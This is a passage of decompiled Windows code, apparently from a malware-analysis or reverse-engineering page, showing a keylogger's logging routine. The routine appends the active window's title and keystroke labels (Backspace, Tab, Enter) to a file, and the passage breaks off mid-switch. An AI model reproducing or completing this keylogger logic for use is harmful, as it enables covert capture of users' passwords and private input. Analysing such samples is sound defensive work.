 NumberOfBytesWritten = 0;
result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
hFile = result;
if ( result != (HANDLE)-1 )
{
SetFilePointer(result, 0, 0, 2u);
v2 = GetForegroundWindow();
GetWindowTextA(v2, Str2, 1024);
if ( strcmp(Str1, Str2) )
{
WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
v3 = strlen(Str2);
WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
strncpy(Str1, Str2, 0x3FFu);
byte_40574F = 0;
}
if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer )
{
case 8:
v4 = strlen(aBackspace);
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
break;
case 9:
WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
break;